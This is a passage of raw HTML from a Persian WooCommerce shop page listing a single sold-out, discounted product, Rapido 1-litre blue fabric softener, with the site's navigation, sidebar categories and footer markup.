<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
<div class="xts-header-nav-wrapper xts-nav-wrapper xts-textalign-right"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa" class="menu xts-nav xts-nav-main xts-direction-h xts-style-default xts-gap-s"><li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280 item-level-0 xts-event-hover"><a href="https://shokmarket.com/%d8%b4%d9%88%da%a9-%d9%85%d8%a7%d8%b1%da%a9%d8%aa/" class="xts-nav-link"><span class="xts-nav-text">خانه</span></a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4284 item-level-0 xts-event-hover"><a href="https://shokmarket.com/" class="xts-nav-link"><span class="xts-nav-text">فروشگاه</span></a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281 item-level-0 xts-event-hover"><a href="https://shokmarket.com/blog/" class="xts-nav-link"><span class="xts-nav-text">وبلاگ</span></a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-0 xts-event-hover"><a href="https://shokmarket.com/contact-us/" class="xts-nav-link"><span class="xts-nav-text">تماس با ما</span></a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283 item-level-0 xts-event-hover"><a href="https://shokmarket.com/about-us/" class="xts-nav-link"><span class="xts-nav-text">درباره ما</span></a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-6440 item-level-0 xts-event-hover"><a href="https://shokmarket.com/shop/" class="xts-nav-link"><span class="xts-nav-text">همه محصولات</span></a></li>
</ul></div></div>

<div class="xts-header-col xts-end xts-desktop">
	
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<div class="xts-image-type-svg" style="width:28px; height:33px;"><svg width="28" height="33" viewBox="0 0 28 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9354 5.62966C19.6972 2.48447 17.1262 0 14 0C10.8738 0 8.3027 2.48447 8.06456 5.62966C3.15481 7.98922 0 13.059 0 18.6391C0 22.4751 1.45629 26.0813 4.10052 28.7938C6.74474 31.5062 10.2605 33 14 33C17.7395 33 21.2552 31.5062 23.8995 28.7938C26.5438 26.0814 28 22.4751 28 18.6391C28 13.059 24.8452 7.98916 19.9354 5.62966ZM19.8962 7.07689C20.4686 7.38427 21.0125 7.73289 21.5247 8.11884C20.818 8.65245 20.0654 9.10678 19.2725 9.47732C19.5744 8.72599 19.7971 7.92277 19.8962 7.07689ZM14 1.31471C16.576 1.31471 18.6718 3.46448 18.6718 6.10693C18.6718 10.0711 15.1628 13.292 14 14.2503C12.837 13.2919 9.3282 10.0712 9.3282 6.10693C9.3282 3.46455 11.424 1.31471 14 1.31471ZM18.1216 19.2965C18.0859 21.6396 17.8416 23.8699 17.4142 25.8093C16.3041 25.5227 15.1573 25.3736 14 25.3736C12.8427 25.3736 11.6959 25.5226 10.5858 25.8093C10.1584 23.8698 9.91419 21.6395 9.8785 19.2965H18.1216ZM9.88101 17.9818C9.91689 16.016 10.1004 14.1232 10.4206 12.4071C11.8852 14.3373 13.5079 15.5275 13.6312 15.6165C13.7418 15.6963 13.8709 15.7362 14.0001 15.7362C14.1292 15.7362 14.2582 15.6963 14.369 15.6165C14.4922 15.5275 16.1151 14.3371 17.5797 12.4068C17.8999 14.123 18.0832 16.0171 18.1192 17.9818H9.88101ZM8.10376 7.07689C8.20285 7.92271 8.4256 8.72592 8.72745 9.47699C7.93449 9.10645 7.18187 8.65219 6.47537 8.11877C6.98753 7.73289 7.53141 7.38427 8.10376 7.07689ZM5.45452 8.97555C6.64257 9.91689 7.95554 10.649 9.36779 11.1563C8.90477 13.2082 8.64212 15.545 8.59908 17.9818H1.29827C1.46942 14.4908 2.99685 11.2655 5.45452 8.97555ZM1.29783 19.2965H8.59676C8.63339 21.7696 8.89591 24.1316 9.35641 26.1886C7.97326 26.6873 6.66714 27.4075 5.49341 28.3288C3.05742 26.0764 1.47175 22.8742 1.29783 19.2965ZM6.51973 29.1833C7.49139 28.4585 8.55654 27.8813 9.67906 27.4657C9.78733 27.847 9.90281 28.215 10.0258 28.5674C10.4365 29.7428 10.917 30.7006 11.4491 31.4215C9.63665 31.0415 7.96377 30.2641 6.51973 29.1833ZM14 31.6853C13.046 31.6853 12.0114 30.3539 11.2324 28.1239C11.1161 27.7912 11.0071 27.4433 10.9049 27.0824C11.9113 26.8231 12.9508 26.6884 14 26.6884C15.0491 26.6884 16.0886 26.8231 17.0951 27.0824C16.9929 27.4432 16.8838 27.7912 16.7676 28.1239C15.9886 30.3539 14.9541 31.6853 14 31.6853ZM16.5509 31.4215C17.083 30.7006 17.5636 29.7428 17.9742 28.5674C18.0972 28.215 18.2127 27.847 18.3209 27.4657C19.4435 27.8814 20.5085 28.4586 21.4802 29.1833C20.0362 30.2642 18.3633 31.0415 16.5509 31.4215ZM22.5066 28.329C21.3329 27.4077 20.0268 26.6875 18.6436 26.1887C19.1042 24.1317 19.3667 21.7698 19.4033 19.2965H22.98C23.3339 19.2965 23.6208 19.0021 23.6208 18.6391C23.6208 18.2761 23.3339 17.9818 22.98 17.9818H19.4009C19.3578 15.5458 19.0949 13.2077 18.6319 11.1559C20.044 10.6488 21.357 9.91721 22.5454 8.97548C25.1567 11.4085 26.7182 14.8976 26.7182 18.6391C26.7183 22.4807 25.0909 25.9393 22.5066 28.329Z" fill="#333333"/>
<path d="M25.3081 17.9818H25.031C24.6771 17.9818 24.3901 18.2761 24.3901 18.6391C24.3901 19.0021 24.6771 19.2965 25.031 19.2965H25.3081C25.662 19.2965 25.949 19.0021 25.949 18.6391C25.949 18.2761 25.6621 17.9818 25.3081 17.9818Z" fill="#333333"/>
<path d="M14 3.05701C12.3605 3.05701 11.0267 4.42522 11.0267 6.10693C11.0267 7.78864 12.3605 9.15679 14 9.15679C15.6395 9.15679 16.9733 7.78858 16.9733 6.10693C16.9733 4.42522 15.6395 3.05701 14 3.05701ZM14 7.84208C13.0672 7.84208 12.3084 7.06368 12.3084 6.10693C12.3084 5.15013 13.0672 4.37173 14 4.37173C14.9328 4.37173 15.6916 5.15013 15.6916 6.10693C15.6916 7.06374 14.9328 7.84208 14 7.84208Z" fill="#333333"/>
</svg>
</div>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						ارسال رایگان					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						به سرارسر کشور					</div>
				
							</div>

					</div>

		
<div class="xts-header-space  xts-direction-h" style="width:20px;"></div>

		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<div class="xts-image-type-svg" style="width:30px; height:32px;"><svg width="30" height="32" viewBox="0 0 30 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.1739 24.75C21.8139 24.75 21.5217 25.03 21.5217 25.375C21.5217 25.72 21.8139 26 22.1739 26C22.5339 26 22.8261 25.72 22.8261 25.375C22.8261 25.03 22.5339 24.75 22.1739 24.75Z" fill="#333333"/>
<path d="M23.7797 22.7289L20.6799 21.7389L19.5671 19.606C20.5696 18.6281 21.2657 17.3343 21.5004 15.9847L21.6392 15.1875H22.8261C23.9049 15.1875 24.7826 14.3464 24.7826 13.3125V9.375C24.7826 4.20563 20.3941 0 15 0C9.59204 0 5.21739 4.19356 5.21739 9.375V13.3125C5.21739 14.1273 5.76267 14.822 6.52174 15.08V15.8125C6.52174 16.8464 7.39943 17.6875 8.47826 17.6875H9.051C9.33372 18.2761 9.69965 18.8212 10.145 19.3109C10.2373 19.4126 10.3336 19.5112 10.4323 19.6072L9.32009 21.7389L6.22024 22.729C2.616 23.8808 0 27.5169 0 31.375C0 31.7202 0.291978 32 0.652174 32H29.3478C29.708 32 30 31.7202 30 31.375C30 27.5169 27.3841 23.8807 23.7797 22.7289ZM23.4783 13.3125C23.4783 13.6571 23.1857 13.9375 22.8261 13.9375H21.8307C21.9965 12.7069 22.107 11.3973 22.1514 10.1075C22.1527 10.0711 22.1538 10.0358 22.1549 10H23.4783V13.3125ZM7.17391 13.9375C6.8143 13.9375 6.52174 13.6571 6.52174 13.3125V10H7.84552C7.84767 10.0652 7.84996 10.1307 7.8525 10.1966C7.85257 10.1989 7.8527 10.2011 7.85276 10.2033C7.85276 10.2035 7.85276 10.2037 7.85276 10.2039C7.89841 11.4584 8.00746 12.7339 8.16946 13.9374H7.17391V13.9375ZM8.47826 16.4375C8.11865 16.4375 7.82609 16.1571 7.82609 15.8125V15.1875H8.36074L8.49952 15.9849C8.526 16.1365 8.55854 16.2875 8.59617 16.4375H8.47826ZM7.8272 8.75H6.54652C6.87685 4.56119 10.5246 1.25 15 1.25C19.4555 1.25 23.1193 4.56075 23.4534 8.75H22.1729C22.1259 5.29831 19.1929 2.5 15.5838 2.5H14.4164C10.8073 2.5 7.87409 5.29831 7.8272 8.75ZM14.4163 3.75H15.5837C18.506 3.75 20.8713 6.04069 20.8696 8.83813C20.8696 9.03481 20.8679 9.20606 20.8645 9.36187C20.8645 9.36387 20.8644 9.36594 20.8644 9.368L20.0487 9.25631C17.8326 8.95306 15.7402 7.95044 14.1568 6.43306C14.0345 6.31588 13.8686 6.25 13.6957 6.25C11.9442 6.25 10.2676 7.01475 9.15926 8.30675C9.43239 5.76181 11.6774 3.75 14.4163 3.75ZM9.94826 16.4375C9.62178 15.3967 9.24822 12.3342 9.16565 10.3717L10.0434 9.25006C10.8496 8.22031 12.1038 7.5805 13.4379 7.50706C15.1934 9.10806 17.4644 10.1653 19.8642 10.4937L20.8244 10.6252C20.7602 11.9305 20.629 13.2404 20.4412 14.4451C20.4411 14.4454 20.441 14.4459 20.441 14.4463C20.3812 14.8336 20.3341 15.0829 20.2139 15.7791C19.8685 17.7644 18.3227 19.5597 16.2821 20.0486C15.4423 20.2496 14.5576 20.2495 13.7182 20.0486C12.4441 19.7434 11.2758 18.8985 10.5218 17.6875H11.8513C12.1205 18.4149 12.8454 18.9375 13.6957 18.9375H15C16.081 18.9375 16.9565 18.0985 16.9565 17.0625C16.9565 16.0286 16.0788 15.1875 15 15.1875H13.6957C12.8265 15.1875 12.1123 15.7255 11.8502 16.4375H9.94826ZM13.6408 21.3135C14.0881 21.4038 14.5442 21.45 15 21.45C15.3568 21.45 15.7137 21.4214 16.0665 21.3659L14.9141 22.5338L13.6408 21.3135ZM14.0175 23.4424L11.9489 25.5388C11.3795 24.4942 10.8901 23.407 10.4888 22.294L11.2656 20.8051L14.0175 23.4424ZM18.6239 20.5934L19.5111 22.2939C19.1091 23.4088 18.6196 24.4964 18.0507 25.5397L15.8367 23.418L18.6239 20.5934ZM13.0435 17.0625C13.0435 16.7174 13.3355 16.4375 13.6957 16.4375H15C15.3596 16.4375 15.6522 16.7179 15.6522 17.0625C15.6522 17.4076 15.3601 17.6875 15 17.6875H13.6957C13.336 17.6875 13.0435 17.4071 13.0435 17.0625ZM1.33043 30.75C1.58889 27.6538 3.73904 24.8396 6.63274 23.9148L9.378 23.0381C9.88096 24.3709 10.504 25.6663 11.2343 26.8968C11.2355 26.8989 11.2367 26.9011 11.2379 26.9031L11.238 26.9032C11.7715 27.8026 12.3721 28.6814 13.0231 29.5157L13.8254 30.75H1.33043ZM15 30.1929L14.1155 28.8321C14.1056 28.8168 14.095 28.802 14.0838 28.7876C13.5557 28.1125 13.063 27.4064 12.6143 26.6838L14.9402 24.3266L17.3909 26.6752C16.9392 27.4032 16.4449 28.1122 15.9163 28.7875C15.8843 28.8283 15.9297 28.764 15 30.1929ZM16.1746 30.75L16.9768 29.5158C17.6307 28.6783 18.2356 27.7924 18.7745 26.8825C18.7777 26.877 18.7808 26.8714 18.784 26.8659C18.7844 26.8652 18.7848 26.8646 18.7852 26.8639C19.5062 25.6451 20.1228 24.3609 20.622 23.0381L23.3672 23.9148C26.261 24.8396 28.4111 27.6538 28.6696 30.75H16.1746Z" fill="#333333"/>
<path d="M26.7095 28.2207C26.2737 27.3846 25.6353 26.6419 24.8633 26.0728C24.5778 25.8622 24.1683 25.9134 23.9487 26.187C23.7291 26.4606 23.7825 26.853 24.068 27.0635C24.6845 27.5181 25.1944 28.1114 25.5426 28.7793C25.7039 29.0886 26.0958 29.2131 26.4175 29.0591C26.7397 28.9049 26.8704 28.5295 26.7095 28.2207Z" fill="#333333"/>
</svg>
</div>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						پشتیبانی حرفه ای					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						04432260583 - 09377411775					</div>
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-start xts-mobile">
	
<div class="xts-logo">
	<a href="https://shokmarket.com/" rel="home">
		<img class="xts-logo-main" src="https://shokmarket.com/wp-content/uploads/2021/09/hitek-logo-dark.svg" alt="فروشگاه همکاری در فروش" style="max-width: 110px;" />
			</a>
</div>
</div>

<div class="xts-header-col xts-center xts-mobile xts-empty">
	</div>

<div class="xts-header-col xts-end xts-mobile">
	
<div class="xts-header-cart xts-header-el xts-design-count xts-style-icon xts-opener">
	<a href="https://shokmarket.com/cart/">
		<span class="xts-header-el-icon xts-icon-bag">
			
										<span class="xts-cart-count">
				0
				<span>
					آیتم ها				</span>
			</span>
							</span>

		<span class="xts-header-el-label">
			
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>			</span>
				</span>
	</a>

	</div>

<div class="xts-header-mobile-burger xts-header-el xts-style-icon-text">
	<a href="#">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			منو		</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
			
								<div class="xts-site-content">
		
				<div class="container">
			<div class="xts-shop-head-nav row row-spacing-0">
				<div class="col xts-shop-tools">
					<nav class="woocommerce-breadcrumb xts-breadcrumbs"><a href="https://shokmarket.com">خانه</a><span class="xts-delimiter"></span>محصولات برچسب خورده  &ldquo;نرم کننده لباس 1 لیتری راپیدو&rdquo;</nav>				</div>

				<div class="col-auto xts-shop-tools">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
				</div>
			</div>
		</div>
		
		<div class="container">
			<div class="row row-spacing-40 xts-sidebar-hidden-md">
		
	
<aside class="xts-sidebar col-lg-3 col-md-3 col-12 order-last order-md-first xts-sidebar-left xts-sidebar-hidden-md xts-shop-widget-sidebar">
	<div class="xts-heading-with-btn">
		<span class="title xts-fontsize-m">
			نوار کناری		</span>

		<div class="xts-close-button xts-action-btn xts-style-inline">
			<a href="#" >بستن</a>
		</div>
	</div>

	<div class="xts-sidebar-inner">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title title"><span>دسته بندی محصولات</span></span><ul class="product-categories"><li class="cat-item cat-item-3311"><a href="https://shokmarket.com/product-category/dr_ab/">تصفیه آب</a></li>
<li class="cat-item cat-item-15"><a href="https://shokmarket.com/product-category/uncategorized/">دسته بندی نشده</a></li>
<li class="cat-item cat-item-3407"><a href="https://shokmarket.com/product-category/%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%8c-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">کامپیوتر ، نرم افزار ، لوازم جانبی</a></li>
<li class="cat-item cat-item-3357"><a href="https://shokmarket.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ae%d8%a7%d9%86%da%af%db%8c/">لوازم خانگی</a></li>
<li class="cat-item cat-item-3312 cat-parent"><a href="https://shokmarket.com/product-category/farhangi/">محصولات فرهنگی</a><ul class='children'>
<li class="cat-item cat-item-3313"><a href="https://shokmarket.com/product-category/farhangi/pdf_book/">کتاب دانلودی</a></li>
</ul>
</li>
<li class="cat-item cat-item-3366"><a href="https://shokmarket.com/product-category/%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%8c-%d8%aa%d8%a8%d9%84%d8%aa-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">موبایل ، تبلت و لوازم جانبی</a></li>
</ul></div><div id="xts-widget-stock-status-6" class="widget xts-widget-stock-status"><span class="widget-title title"><span>وضعیت موجودی</span></span>		<ul>
							<li>
					<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?stock_status=onsale" class="">
						حراج					</a>
				</li>
			
							<li>
					<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?stock_status=instock" class="">
						موجود					</a>
				</li>
			
					</ul>
		</div>	</div>
</aside>

		<div class="xts-sidebar-opener xts-action-btn xts-style-icon-bg-text">
			<a href="#">
				<span>
					بازکردن نوار کناری				</span>
			</a>
		</div>
		
		<div class="xts-content-area col-lg-9 col-12 col-md-9 xts-description-before xts-ajax-content">
		
	
<div class="woocommerce-notices-wrapper"></div>

<div class="xts-shop-head row">
	<div class="xts-shop-tools col-fill">
				<h1 class="xts-title title">
			نرم کننده لباس 1 لیتری راپیدو		</h1>
			</div>

	<div class="xts-shop-tools col-auto">
				<div class="xts-products-per-page">
			<span class="xts-per-page-title">
				نمایش			</span>

							<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_page=12" rel="nofollow" class=" xts-active">
											12									</a>

				<span class="xts-per-page-border"></span>
							<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_page=20" rel="nofollow" class="">
											20									</a>

				<span class="xts-per-page-border"></span>
							<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_page=30" rel="nofollow" class="">
											30									</a>

				<span class="xts-per-page-border"></span>
							<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_page=-1" rel="nofollow" class="">
											همه									</a>

				<span class="xts-per-page-border"></span>
					</div>
					<div class="xts-products-per-row">
														<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_row=2" rel="nofollow" class="xts-per-row-variation xts-per-row-2">
						<svg version="1.1" id="Layer_1_4282" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
														<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_row=3" rel="nofollow" class="xts-per-row-variation xts-per-row-3">
						<svg version="1.1" id="Layer_1_6724" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
														<a href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/?products_per_row=4" rel="nofollow" class="xts-per-row-variation xts-per-row-4 xts-active">
						<svg version="1.1" id="Layer_1_1869" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
							</div>
		
<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="سفارش خرید">
							<option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option>
							<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
							<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
							<option value="date" >مرتب سازی بر اساس جدیدترین</option>
							<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
							<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
					</select>

				</form>
	</div>
</div>


<div class="xts-active-filters"></div>

		<div class="xts-shop-loader xts-sticky-loader">
		<span class="xts-loader"></span>
	</div>


									
<div id="main_loop" class="xts-products products xts-row xts-row-lg-4 xts-row-md-3 xts-row-2 xts-row-spacing-20 xts-prod-design-icons-alt xts-cat-design-default xts-scheme-default-cat" data-source="main_loop" data-paged="1" data-animation-delay="100">
			
												
					
					
<div class="xts-col" data-loop="1">
		
	<div class="xts-product product type-product post-4521 status-publish first outofstock product_cat-uncategorized product_tag-277 product_tag-315 product_tag---1-----1-- product_tag-355 product_tag-356 product_tag-292 product_tag----1-- has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-id="4521">
		
<div class="xts-product-thumb">
	<a href="https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/" class="xts-product-link xts-fill"></a>

					<div class="xts-product-labels xts-shape-round">
					<span class="xts-onsale xts-product-label">-7%</span><span class="xts-out-of-stock xts-product-label">فروخته شد</span>				</div>
					<div class="xts-product-image">
							<img fetchpriority="high" width="224" height="224" src="https://shokmarket.com/wp-content/uploads/2022/02/نرم-کننده-لباس-ابی-۱لیتری.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4520" alt="" decoding="async" />					</div>

				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://shokmarket.com/wishlist/" data-key="aaf317269c" data-product-id="4521" data-added-text="مشاهده علاقه مندی">
		افزودن به علاقه مندی	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://shokmarket.com/compare/" data-added-text="مقایسه محصولات" data-id="4521">
		مقایسه	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/" data-id="4521">
		مشاهده سریع	</a>
</div>
	</div>
</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/">
				نرم کننده لباس آبی ۱ لیتری راپیدو			</a>
		</h2>
		
			
	<div class="xts-product-content-head">
												</div>

	<div class="xts-product-content-footer">
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>261.000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 261.000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>242.000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 242.000&nbsp;تومان.</span></span>
					<div class="xts-add-cart-btn xts-action-btn xts-style-icon-bg-text">
				<a href="https://shokmarket.com/product/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-%d8%a2%d8%a8%db%8c-%db%b1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/" data-quantity="1" class="button product_type_simple xts-add-to-cart" data-product_id="4521" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;نرم کننده لباس آبی ۱ لیتری راپیدو&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>			</div>
			</div>

	
	</div>
	</div>
</div>
							
							
</div>

									
		

		</div>
		

				
						</div> <!-- .row -->

					</div> <!-- .container -->

				
							</div> <!-- .xts-site-content -->
					
							<footer class="xts-footer xts-scheme-light xts-widget-scheme-light xts-with-html_block">
							<div class="container">
					<div class="row row-spacing-bottom-30 xts-footer-widgets">
													<div class="xts-footer-col col-12">
											<link rel="stylesheet" id="elementor-post-2036-css" href="https://shokmarket.com/wp-content/uploads/elementor/css/post-2036.css?ver=1765015231" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2036" class="elementor elementor-2036">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-766797f xts-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="766797f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d303f24" data-id="d303f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-80d24ed elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="80d24ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7b38de0" data-id="7b38de0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
